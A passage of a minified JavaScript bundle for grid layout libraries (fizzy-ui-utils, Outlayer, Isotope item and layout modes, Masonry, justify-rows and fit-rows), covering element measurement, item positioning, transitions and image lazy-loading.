module&&module.exports?module.exports=factory(window,require("desandro-matches-selector")):window.fizzyUIUtils=factory(window,window.matchesSelector)}(window,function(window,matchesSelector){var utils={extend:function(a,b){for(var prop in b)a[prop]=b[prop];return a},modulo:function(num,div){return(num%div+div)%div}},arraySlice=Array.prototype.slice;utils.makeArray=function(obj){return Array.isArray(obj)?obj:null==obj?[]:"object"==typeof obj&&"number"==typeof obj.length?arraySlice.call(obj):[obj]},utils.removeFrom=function(ary,obj){var index=ary.indexOf(obj);-1!=index&&ary.splice(index,1)},utils.getParent=function(elem,selector){for(;elem.parentNode&&elem!=document.body;)if(elem=elem.parentNode,matchesSelector(elem,selector))return elem},utils.getQueryElement=function(elem){return"string"==typeof elem?document.querySelector(elem):elem},utils.handleEvent=function(event){var method="on"+event.type;this[method]&&this[method](event)},utils.filterFindElements=function(elems,selector){elems=utils.makeArray(elems);var ffElems=[];return elems.forEach(function(elem){if(function(elem){return"object"==typeof HTMLElement?elem instanceof HTMLElement:elem&&"object"==typeof elem&&null!==elem&&1===elem.nodeType&&"string"==typeof elem.nodeName}(elem))if(selector){matchesSelector(elem,selector)&&ffElems.push(elem);for(var childElems=elem.querySelectorAll(selector),i=0;i<childElems.length;i++)ffElems.push(childElems[i])}else ffElems.push(elem)}),ffElems},utils.debounceMethod=function(_class,methodName,threshold){threshold=threshold||100;var method=_class.prototype[methodName],timeoutName=methodName+"Timeout";_class.prototype[methodName]=function(){var timeout=this[timeoutName];clearTimeout(timeout);var args=arguments,_this=this;this[timeoutName]=setTimeout(function(){method.apply(_this,args),delete _this[timeoutName]},threshold)}},utils.docReady=function(callback){var readyState=document.readyState;"complete"==readyState||"interactive"==readyState?setTimeout(callback):document.addEventListener("DOMContentLoaded",callback)},utils.toDashed=function(str){return str.replace(/(.)([A-Z])/g,function(match,$1,$2){return $1+"-"+$2}).toLowerCase()};var console=window.console;return utils.htmlInit=function(WidgetClass,namespace){utils.docReady(function(){var dashedNamespace=utils.toDashed(namespace),dataAttr="data-"+dashedNamespace,dataAttrElems=document.querySelectorAll("["+dataAttr+"]"),jsDashElems=document.querySelectorAll(".js-"+dashedNamespace),elems=utils.makeArray(dataAttrElems).concat(utils.makeArray(jsDashElems)),dataOptionsAttr=dataAttr+"-options",jQuery=window.jQuery;elems.forEach(function(elem){var options,attr=elem.getAttribute(dataAttr)||elem.getAttribute(dataOptionsAttr);try{options=attr&&JSON.parse(attr)}catch(error){return void(console&&console.error("Error parsing "+dataAttr+" on "+elem.className+": "+error))}var instance=new WidgetClass(elem,options);jQuery&&jQuery.data(elem,namespace,instance)})})},utils}),function(window,factory){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("ev-emitter"),require("get-size")):(window.Outlayer={},window.Outlayer.Item=factory(window.EvEmitter,window.getSize))}(window,function(EvEmitter,getSize){"use strict";var docElemStyle=document.documentElement.style,transitionProperty="string"==typeof docElemStyle.transition?"transition":"WebkitTransition",transformProperty="string"==typeof docElemStyle.transform?"transform":"WebkitTransform",transitionEndEvent={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[transitionProperty],vendorProperties={transform:transformProperty,transition:transitionProperty,transitionDuration:transitionProperty+"Duration",transitionProperty:transitionProperty+"Property",transitionDelay:transitionProperty+"Delay"};function Item(element,layout){element&&(this.element=element,this.layout=layout,this.position={x:0,y:0},this._create())}var proto=Item.prototype=Object.create(EvEmitter.prototype);proto.constructor=Item,proto._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},proto.handleEvent=function(event){var method="on"+event.type;this[method]&&this[method](event)},proto.getSize=function(){this.size=getSize(this.element)},proto.css=function(style){var elemStyle=this.element.style;for(var prop in style){elemStyle[vendorProperties[prop]||prop]=style[prop]}},proto.getPosition=function(){var style=getComputedStyle(this.element),isOriginLeft=this.layout._getOption("originLeft"),isOriginTop=this.layout._getOption("originTop"),xValue=style[isOriginLeft?"left":"right"],yValue=style[isOriginTop?"top":"bottom"],x=parseFloat(xValue),y=parseFloat(yValue),layoutSize=this.layout.size;-1!=xValue.indexOf("%")&&(x=x/100*layoutSize.width),-1!=yValue.indexOf("%")&&(y=y/100*layoutSize.height),x=isNaN(x)?0:x,y=isNaN(y)?0:y,x-=isOriginLeft?layoutSize.paddingLeft:layoutSize.paddingRight,y-=isOriginTop?layoutSize.paddingTop:layoutSize.paddingBottom,this.position.x=x,this.position.y=y},proto.layoutPosition=function(){var layoutSize=this.layout.size,style={},isOriginLeft=this.layout._getOption("originLeft"),isOriginTop=this.layout._getOption("originTop"),xPadding=isOriginLeft?"paddingLeft":"paddingRight",xProperty=isOriginLeft?"left":"right",xResetProperty=isOriginLeft?"right":"left",x=this.position.x+layoutSize[xPadding];style[xProperty]=this.getXValue(x),style[xResetProperty]="";var yPadding=isOriginTop?"paddingTop":"paddingBottom",yProperty=isOriginTop?"top":"bottom",yResetProperty=isOriginTop?"bottom":"top",y=this.position.y+layoutSize[yPadding];style[yProperty]=this.getYValue(y),style[yResetProperty]="",this.css(style),this.emitEvent("layout",[this])},proto.getXValue=function(x){var isHorizontal=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!isHorizontal?x/this.layout.size.width*100+"%":x+"px"},proto.getYValue=function(y){var isHorizontal=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&isHorizontal?y/this.layout.size.height*100+"%":y+"px"},proto._transitionTo=function(x,y){this.getPosition();var curX=this.position.x,curY=this.position.y,didNotMove=x==this.position.x&&y==this.position.y;if(this.setPosition(x,y),!didNotMove||this.isTransitioning){var transX=x-curX,transY=y-curY,transitionStyle={};transitionStyle.transform=this.getTranslate(transX,transY),this.transition({to:transitionStyle,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},proto.getTranslate=function(x,y){return"translate3d("+(x=this.layout._getOption("originLeft")?x:-x)+"px, "+(y=this.layout._getOption("originTop")?y:-y)+"px, 0)"},proto.goTo=function(x,y){this.setPosition(x,y),this.layoutPosition()},proto.moveTo=proto._transitionTo,proto.setPosition=function(x,y){this.position.x=parseFloat(x),this.position.y=parseFloat(y)},proto._nonTransition=function(args){for(var prop in this.css(args.to),args.isCleaning&&this._removeStyles(args.to),args.onTransitionEnd)args.onTransitionEnd[prop].call(this)},proto.transition=function(args){if(parseFloat(this.layout.options.transitionDuration)){var _transition=this._transn;for(var prop in args.onTransitionEnd)_transition.onEnd[prop]=args.onTransitionEnd[prop];for(prop in args.to)_transition.ingProperties[prop]=!0,args.isCleaning&&(_transition.clean[prop]=!0);if(args.from){this.css(args.from);this.element.offsetHeight;null}this.enableTransition(args.to),this.css(args.to),this.isTransitioning=!0}else this._nonTransition(args)};var transitionProps="opacity,"+transformProperty.replace(/([A-Z])/g,function($1){return"-"+$1.toLowerCase()});proto.enableTransition=function(){if(!this.isTransitioning){var duration=this.layout.options.transitionDuration;duration="number"==typeof duration?duration+"ms":duration,this.css({transitionProperty:transitionProps,transitionDuration:duration,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(transitionEndEvent,this,!1)}},proto.onwebkitTransitionEnd=function(event){this.ontransitionend(event)},proto.onotransitionend=function(event){this.ontransitionend(event)};var dashedVendorProperties={"-webkit-transform":"transform"};proto.ontransitionend=function(event){if(event.target===this.element){var _transition=this._transn,propertyName=dashedVendorProperties[event.propertyName]||event.propertyName;if(delete _transition.ingProperties[propertyName],function(obj){for(var prop in obj)return!1;return!null}(_transition.ingProperties)&&this.disableTransition(),propertyName in _transition.clean&&(this.element.style[event.propertyName]="",delete _transition.clean[propertyName]),propertyName in _transition.onEnd)_transition.onEnd[propertyName].call(this),delete _transition.onEnd[propertyName];this.emitEvent("transitionEnd",[this])}},proto.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(transitionEndEvent,this,!1),this.isTransitioning=!1},proto._removeStyles=function(style){var cleanStyle={};for(var prop in style)cleanStyle[prop]="";this.css(cleanStyle)};var cleanTransitionStyle={transitionProperty:"",transitionDuration:"",transitionDelay:""};return proto.removeTransitionStyles=function(){this.css(cleanTransitionStyle)},proto.stagger=function(delay){delay=isNaN(delay)?0:delay,this.staggerDelay=delay+"ms"},proto.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},proto.remove=function(){transitionProperty&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},proto.reveal=function(){delete this.isHidden,this.css({display:""});var options=this.layout.options,onTransitionEnd={};onTransitionEnd[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:options.hiddenStyle,to:options.visibleStyle,isCleaning:!0,onTransitionEnd:onTransitionEnd})},proto.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},proto.getHideRevealTransitionEndProperty=function(styleProperty){var optionStyle=this.layout.options[styleProperty];if(optionStyle.opacity)return"opacity";for(var prop in optionStyle)return prop},proto.hide=function(){this.isHidden=!0,this.css({display:""});var options=this.layout.options,onTransitionEnd={};onTransitionEnd[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:options.visibleStyle,to:options.hiddenStyle,isCleaning:!0,onTransitionEnd:onTransitionEnd})},proto.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},proto.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},Item}),function(window,factory){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(EvEmitter,getSize,utils,Item){return factory(window,EvEmitter,getSize,utils,Item)}):"object"==typeof module&&module.exports?module.exports=factory(window,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):window.Outlayer=factory(window,window.EvEmitter,window.getSize,window.fizzyUIUtils,window.Outlayer.Item)}(window,function(window,EvEmitter,getSize,utils,Item){"use strict";function noop(){}var console=window.console,jQuery=window.jQuery,GUID=0,instances={};function Outlayer(element,options){var queryElement=utils.getQueryElement(element);if(queryElement){this.element=queryElement,jQuery&&(this.$element=jQuery(this.element)),this.options=utils.extend({},this.constructor.defaults),this.option(options);var id=++GUID;this.element.outlayerGUID=id,(instances[id]=this)._create(),this._getOption("initLayout")&&this.layout()}else console&&console.error("Bad element for "+this.constructor.namespace+": "+(queryElement||element))}Outlayer.namespace="outlayer",Outlayer.Item=Item,Outlayer.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var proto=Outlayer.prototype;function subclass(Parent){function SubClass(){Parent.apply(this,arguments)}return(SubClass.prototype=Object.create(Parent.prototype)).constructor=SubClass}utils.extend(proto,EvEmitter.prototype),proto.option=function(opts){utils.extend(this.options,opts)},proto._getOption=function(option){var oldOption=this.constructor.compatOptions[option];return oldOption&&void 0!==this.options[oldOption]?this.options[oldOption]:this.options[option]},Outlayer.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},proto._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),utils.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},proto.reloadItems=function(){this.items=this._itemize(this.element.children)},proto._itemize=function(elems){for(var itemElems=this._filterFindItemElements(elems),Item=this.constructor.Item,items=[],i=0;i<itemElems.length;i++){var item=new Item(itemElems[i],this);items.push(item)}return items},proto._filterFindItemElements=function(elems){return utils.filterFindElements(elems,this.options.itemSelector)},proto.getItemElements=function(){return this.items.map(function(item){return item.element})},proto.layout=function(){this._resetLayout(),this._manageStamps();var layoutInstant=this._getOption("layoutInstant"),isInstant=void 0!==layoutInstant?layoutInstant:!this._isLayoutInited;this.layoutItems(this.items,isInstant),this._isLayoutInited=!0},proto._init=proto.layout,proto._resetLayout=function(){this.getSize()},proto.getSize=function(){this.size=getSize(this.element)},proto._getMeasurement=function(measurement,size){var elem,option=this.options[measurement];option?("string"==typeof option?elem=this.element.querySelector(option):option instanceof HTMLElement&&(elem=option),this[measurement]=elem?getSize(elem)[size]:option):this[measurement]=0},proto.layoutItems=function(items,isInstant){items=this._getItemsForLayout(items),this._layoutItems(items,isInstant),this._postLayout()},proto._getItemsForLayout=function(items){return items.filter(function(item){return!item.isIgnored})},proto._layoutItems=function(items,isInstant){if(this._emitCompleteOnItems("layout",items),items&&items.length){var queue=[];items.forEach(function(item){var position=this._getItemLayoutPosition(item);position.item=item,position.isInstant=isInstant||item.isLayoutInstant,queue.push(position)},this),this._processLayoutQueue(queue)}},proto._getItemLayoutPosition=function(){return{x:0,y:0}},proto._processLayoutQueue=function(queue){this.updateStagger(),queue.forEach(function(obj,i){this._positionItem(obj.item,obj.x,obj.y,obj.isInstant,i)},this)},proto.updateStagger=function(){var stagger=this.options.stagger;if(null!=stagger)return this.stagger=function(time){if("number"==typeof time)return time;var matches=time.match(/(^\d*\.?\d*)(\w*)/),num=matches&&matches[1],unit=matches&&matches[2];if(!num.length)return 0;num=parseFloat(num);var mult=msUnits[unit]||1;return num*mult}(stagger),this.stagger;this.stagger=0},proto._positionItem=function(item,x,y,isInstant,i){isInstant?item.goTo(x,y):(item.stagger(i*this.stagger),item.moveTo(x,y))},proto._postLayout=function(){this.resizeContainer()},proto.resizeContainer=function(){if(this._getOption("resizeContainer")){var size=this._getContainerSize();size&&(this._setContainerMeasure(size.width,!0),this._setContainerMeasure(size.height,!1))}},proto._getContainerSize=noop,proto._setContainerMeasure=function(measure,isWidth){if(void 0!==measure){var elemSize=this.size;elemSize.isBorderBox&&(measure+=isWidth?elemSize.paddingLeft+elemSize.paddingRight+elemSize.borderLeftWidth+elemSize.borderRightWidth:elemSize.paddingBottom+elemSize.paddingTop+elemSize.borderTopWidth+elemSize.borderBottomWidth),measure=Math.max(measure,0),this.element.style[isWidth?"width":"height"]=measure+"px"}},proto._emitCompleteOnItems=function(eventName,items){var _this=this;function onComplete(){_this.dispatchEvent(eventName+"Complete",null,[items])}var count=items.length;if(items&&count){var doneCount=0;items.forEach(function(item){item.once(eventName,tick)})}else onComplete();function tick(){++doneCount==count&&onComplete()}},proto.dispatchEvent=function(type,event,args){var emitArgs=event?[event].concat(args):args;if(this.emitEvent(type,emitArgs),jQuery)if(this.$element=this.$element||jQuery(this.element),event){var $event=jQuery.Event(event);$event.type=type,this.$element.trigger($event,args)}else this.$element.trigger(type,args)},proto.ignore=function(elem){var item=this.getItem(elem);item&&(item.isIgnored=!0)},proto.unignore=function(elem){var item=this.getItem(elem);item&&delete item.isIgnored},proto.stamp=function(elems){(elems=this._find(elems))&&(this.stamps=this.stamps.concat(elems),elems.forEach(this.ignore,this))},proto.unstamp=function(elems){(elems=this._find(elems))&&elems.forEach(function(elem){utils.removeFrom(this.stamps,elem),this.unignore(elem)},this)},proto._find=function(elems){if(elems)return"string"==typeof elems&&(elems=this.element.querySelectorAll(elems)),elems=utils.makeArray(elems)},proto._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},proto._getBoundingRect=function(){var boundingRect=this.element.getBoundingClientRect(),size=this.size;this._boundingRect={left:boundingRect.left+size.paddingLeft+size.borderLeftWidth,top:boundingRect.top+size.paddingTop+size.borderTopWidth,right:boundingRect.right-(size.paddingRight+size.borderRightWidth),bottom:boundingRect.bottom-(size.paddingBottom+size.borderBottomWidth)}},proto._manageStamp=noop,proto._getElementOffset=function(elem){var boundingRect=elem.getBoundingClientRect(),thisRect=this._boundingRect,size=getSize(elem);return{left:boundingRect.left-thisRect.left-size.marginLeft,top:boundingRect.top-thisRect.top-size.marginTop,right:thisRect.right-boundingRect.right-size.marginRight,bottom:thisRect.bottom-boundingRect.bottom-size.marginBottom}},proto.handleEvent=utils.handleEvent,proto.bindResize=function(){window.addEventListener("resize",this),this.isResizeBound=!0},proto.unbindResize=function(){window.removeEventListener("resize",this),this.isResizeBound=!1},proto.onresize=function(){this.resize()},utils.debounceMethod(Outlayer,"onresize",100),proto.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},proto.needsResizeLayout=function(){var size=getSize(this.element);return this.size&&size&&size.innerWidth!==this.size.innerWidth},proto.addItems=function(elems){var items=this._itemize(elems);return items.length&&(this.items=this.items.concat(items)),items},proto.appended=function(elems){var items=this.addItems(elems);items.length&&(this.layoutItems(items,!0),this.reveal(items))},proto.prepended=function(elems){var items=this._itemize(elems);if(items.length){var previousItems=this.items.slice(0);this.items=items.concat(previousItems),this._resetLayout(),this._manageStamps(),this.layoutItems(items,!0),this.reveal(items),this.layoutItems(previousItems)}},proto.reveal=function(items){if(this._emitCompleteOnItems("reveal",items),items&&items.length){var stagger=this.updateStagger();items.forEach(function(item,i){item.stagger(i*stagger),item.reveal()})}},proto.hide=function(items){if(this._emitCompleteOnItems("hide",items),items&&items.length){var stagger=this.updateStagger();items.forEach(function(item,i){item.stagger(i*stagger),item.hide()})}},proto.revealItemElements=function(elems){var items=this.getItems(elems);this.reveal(items)},proto.hideItemElements=function(elems){var items=this.getItems(elems);this.hide(items)},proto.getItem=function(elem){for(var i=0;i<this.items.length;i++){var item=this.items[i];if(item.element==elem)return item}},proto.getItems=function(elems){elems=utils.makeArray(elems);var items=[];return elems.forEach(function(elem){var item=this.getItem(elem);item&&items.push(item)},this),items},proto.remove=function(elems){var removeItems=this.getItems(elems);this._emitCompleteOnItems("remove",removeItems),removeItems&&removeItems.length&&removeItems.forEach(function(item){item.remove(),utils.removeFrom(this.items,item)},this)},proto.destroy=function(){var style=this.element.style;style.height="",style.position="",style.width="",this.items.forEach(function(item){item.destroy()}),this.unbindResize();var id=this.element.outlayerGUID;delete instances[id],delete this.element.outlayerGUID,jQuery&&jQuery.removeData(this.element,this.constructor.namespace)},Outlayer.data=function(elem){var id=(elem=utils.getQueryElement(elem))&&elem.outlayerGUID;return id&&instances[id]},Outlayer.create=function(namespace,options){var Layout=subclass(Outlayer);return Layout.defaults=utils.extend({},Outlayer.defaults),utils.extend(Layout.defaults,options),Layout.compatOptions=utils.extend({},Outlayer.compatOptions),Layout.namespace=namespace,Layout.data=Outlayer.data,Layout.Item=subclass(Item),utils.htmlInit(Layout,namespace),jQuery&&jQuery.bridget&&jQuery.bridget(namespace,Layout),Layout};var msUnits={ms:1,s:1e3};return Outlayer.Item=Item,Outlayer}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("outlayer")):(window.Isotope=window.Isotope||{},window.Isotope.Item=factory(window.Outlayer))}(window,function(Outlayer){"use strict";function Item(){Outlayer.Item.apply(this,arguments)}var proto=Item.prototype=Object.create(Outlayer.Item.prototype),_create=proto._create;proto._create=function(){this.id=this.layout.itemGUID++,_create.call(this),this.sortData={}},proto.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var getSortData=this.layout.options.getSortData,sorters=this.layout._sorters;for(var key in getSortData){var sorter=sorters[key];this.sortData[key]=sorter(this.element,this)}}};var _setPosition=proto.setPosition;proto.setPosition=function(){if(_setPosition.apply(this,arguments),this.layout.options.imgSizes){this.imageElements||(this.imageElements=this.element.querySelectorAll('img[sizes="auto"]'));for(var images=this.imageElements,i=0,len=images.length;i!==len;i++){var img=images[i];img.setAttribute("sizes",img.offsetWidth+"px")}}!this._lazyloadStarted&&this.layout.options.lazyload&&(this._lazyloadStarted=!0,this._lazyload())},proto._lazyload=function(){this.layout.dispatchEvent("beforeItemLoading",null,[this]);for(var imagesLoadedInstance,images=this.element.querySelectorAll("img[data-src]"),i=0,len=images.length;i!==len;i++){var img=images[i];img.setAttribute("src",img.getAttribute("data-src")),img.removeAttribute("data-src"),img.getAttribute("data-srcset")&&(img.setAttribute("srcset",img.getAttribute("data-srcset")),img.removeAttribute("data-srcset"))}this.layout.options.useImagesLoaded&&window.imagesLoaded&&(imagesLoadedInstance=window.imagesLoaded(this.element)),this.layout.dispatchEvent("itemLoading",null,[this,imagesLoadedInstance])};var _destroy=proto.destroy;return proto.destroy=function(){_destroy.apply(this,arguments),this.css({display:""})},Item}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("get-size"),require("outlayer")):(window.Isotope=window.Isotope||{},window.Isotope.LayoutMode=factory(window.getSize,window.Outlayer))}(window,function(getSize,Outlayer){"use strict";function LayoutMode(isotope){(this.isotope=isotope)&&(this.options=isotope.options[this.namespace],this.element=isotope.element,this.items=isotope.filteredItems,this.size=isotope.size)}var proto=LayoutMode.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(methodName){proto[methodName]=function(){return Outlayer.prototype[methodName].apply(this.isotope,arguments)}}),proto.needsVerticalResizeLayout=function(){var size=getSize(this.isotope.element);return this.isotope.size&&size&&size.innerHeight!=this.isotope.size.innerHeight},proto._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},proto.getColumnWidth=function(){this.getSegmentSize("column","Width")},proto.getRowHeight=function(){this.getSegmentSize("row","Height")},proto.getSegmentSize=function(segment,size){var segmentName=segment+size,outerSize="outer"+size;if(this._getMeasurement(segmentName,outerSize),!this[segmentName]){var firstItemSize=this.getFirstItemSize();this[segmentName]=firstItemSize&&firstItemSize[outerSize]||this.isotope.size["inner"+size]}},proto.getFirstItemSize=function(){var firstItem=this.isotope.filteredItems[0];return firstItem&&firstItem.element&&getSize(firstItem.element)},proto.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},proto.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},LayoutMode.modes={},LayoutMode.create=function(namespace,options){function Mode(){LayoutMode.apply(this,arguments)}return(Mode.prototype=Object.create(proto)).constructor=Mode,options&&(Mode.options=options),LayoutMode.modes[Mode.prototype.namespace=namespace]=Mode},LayoutMode}),function(window,factory){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("outlayer"),require("get-size")):window.Masonry=factory(window.Outlayer,window.getSize)}(window,function(Outlayer,getSize){var Masonry=Outlayer.create("masonry");Masonry.compatOptions.fitWidth="isFitWidth";var proto=Masonry.prototype;return proto._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var i=0;i<this.cols;i++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},proto.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var firstItem=this.items[0],firstItemElem=firstItem&&firstItem.element;this.columnWidth=firstItemElem&&getSize(firstItemElem).outerWidth||this.containerWidth}var columnWidth=this.columnWidth+=this.gutter,containerWidth=this.containerWidth+this.gutter,cols=containerWidth/columnWidth,excess=columnWidth-containerWidth%columnWidth;cols=Math[excess&&excess<1?"round":"floor"](cols),this.cols=Math.max(cols,1)},proto.getContainerWidth=function(){var container=this._getOption("fitWidth")?this.element.parentNode:this.element,size=getSize(container);this.containerWidth=size&&size.innerWidth},proto._getItemLayoutPosition=function(item){item.getSize();var remainder=item.size.outerWidth%this.columnWidth,colSpan=Math[remainder&&remainder<1?"round":"ceil"](item.size.outerWidth/this.columnWidth);colSpan=Math.min(colSpan,this.cols);for(var colPosition=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](colSpan,item),position={x:this.columnWidth*colPosition.col,y:colPosition.y},setHeight=colPosition.y+item.size.outerHeight,setMax=colSpan+colPosition.col,i=colPosition.col;i<setMax;i++)this.colYs[i]=setHeight;return position},proto._getTopColPosition=function(colSpan){var colGroup=this._getTopColGroup(colSpan),minimumY=Math.min.apply(Math,colGroup);return{col:colGroup.indexOf(minimumY),y:minimumY}},proto._getTopColGroup=function(colSpan){if(colSpan<2)return this.colYs;for(var colGroup=[],groupCount=this.cols+1-colSpan,i=0;i<groupCount;i++)colGroup[i]=this._getColGroupY(i,colSpan);return colGroup},proto._getColGroupY=function(col,colSpan){if(colSpan<2)return this.colYs[col];var groupColYs=this.colYs.slice(col,col+colSpan);return Math.max.apply(Math,groupColYs)},proto._getHorizontalColPosition=function(colSpan,item){var col=this.horizontalColIndex%this.cols;col=1<colSpan&&col+colSpan>this.cols?0:col;var hasSize=item.size.outerWidth&&item.size.outerHeight;return this.horizontalColIndex=hasSize?col+colSpan:this.horizontalColIndex,{col:col,y:this._getColGroupY(col,colSpan)}},proto._manageStamp=function(stamp){var stampSize=getSize(stamp),offset=this._getElementOffset(stamp),firstX=this._getOption("originLeft")?offset.left:offset.right,lastX=firstX+stampSize.outerWidth,firstCol=Math.floor(firstX/this.columnWidth);firstCol=Math.max(0,firstCol);var lastCol=Math.floor(lastX/this.columnWidth);lastCol-=lastX%this.columnWidth?0:1,lastCol=Math.min(this.cols-1,lastCol);for(var stampMaxY=(this._getOption("originTop")?offset.top:offset.bottom)+stampSize.outerHeight,i=firstCol;i<=lastCol;i++)this.colYs[i]=Math.max(stampMaxY,this.colYs[i])},proto._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var size={height:this.maxY};return this._getOption("fitWidth")&&(size.width=this._getContainerFitWidth()),size},proto._getContainerFitWidth=function(){for(var unusedCols=0,i=this.cols;--i&&0===this.colYs[i];)unusedCols++;return(this.cols-unusedCols)*this.columnWidth-this.gutter},proto.needsResizeLayout=function(){var previousWidth=this.containerWidth;return this.getContainerWidth(),previousWidth!=this.containerWidth},Masonry}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("../layout-mode")):factory(window.Isotope.LayoutMode,window.Masonry)}(window,function(LayoutMode,Masonry){"use strict";var MasonryMode=LayoutMode.create("masonry"),proto=MasonryMode.prototype,keepModeMethods={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var method in Masonry.prototype)keepModeMethods[method]||(proto[method]=Masonry.prototype[method]);var measureColumns=proto.measureColumns;proto.measureColumns=function(){this.items=this.isotope.filteredItems,measureColumns.call(this)};var _getOption=proto._getOption;return proto._getOption=function(option){return"fitWidth"==option?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:_getOption.apply(this.isotope,arguments)},MasonryMode}),function(window,factory){"use strict";"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/justify-rows",["../layout-mode"],factory):"object"==typeof exports?module.exports=factory(require("../layout-mode")):factory(window.Isotope.LayoutMode)}(window,function(LayoutMode){"use strict";var JustifyRows=LayoutMode.create("justifyRows"),proto=JustifyRows.prototype;return proto._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},proto._getRowHeight=function(rowItems,containerWidth){containerWidth-=rowItems.length*this.gutter;for(var totalHeight=0,i=0,len=rowItems.length;i!==len;i++){var itemEle=rowItems[i].element;totalHeight+=(parseInt(itemEle.getAttribute("data-width"),10)||rowItems[i].size.outerWidth)/(parseInt(itemEle.getAttribute("data-height"),10)||rowItems[i].size.outerHeight)}return containerWidth/totalHeight},proto._resizeItems=function(rowItems,rowHeight){for(var i=0,len=rowItems.length;i!==len;i++){var itemEle=rowItems[i].element,w=parseInt(itemEle.getAttribute("data-width"),10)||rowItems[i].size.outerWidth,h=parseInt(itemEle.getAttribute("data-height"),10)||rowItems[i].size.outerHeight;itemEle.style.width=rowHeight*w/h+"px",itemEle.style.height=rowHeight+"px"}},proto._beforeLayout=function(){var row,rowHeight,maxHeight=this.options.maxHeight||200,containerWidth=this.isotope.size.innerWidth+this.gutter,checkItems=this.isotope.filteredItems.slice(0);newRow:for(;0<checkItems.length;){for(var i=0,len=checkItems.length;i!==len;i++)if(row=checkItems.slice(0,i+1),(rowHeight=this._getRowHeight(row,containerWidth))<maxHeight){this._resizeItems(row,rowHeight),checkItems=checkItems.slice(i+1);continue newRow}this._resizeItems(row,Math.min(rowHeight,maxHeight));break}},proto._getItemLayoutPosition=function(item){item.getSize();var itemWidth=item.size.outerWidth+this.gutter,containerWidth=this.isotope.size.innerWidth+this.gutter;0!==this.x&&itemWidth+this.x>containerWidth&&(this.x=0,this.y=this.maxY);var position={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+item.size.outerHeight),this.x+=itemWidth,position},proto._getContainerSize=function(){return{height:this.maxY}},JustifyRows}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],factory):"object"==typeof exports?module.exports=factory(require("../layout-mode")):factory(window.Isotope.LayoutMode)}(window,function(LayoutMode){"use strict";var FitRows=LayoutMode.create("fitRows"),proto=FitRows.prototype;return proto._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},proto._getItemLayoutPosition=function(item){item.getSize();var itemWidth=item.size.outerWidth+this.gutter,containerWidth=this.isotope.size.innerWidth+this.gutter;0!==this.x&&itemWidth+this.x>containerWidth&&(this.x=0,this.y=this.maxY);var position={x:this.x,y:this.y};return 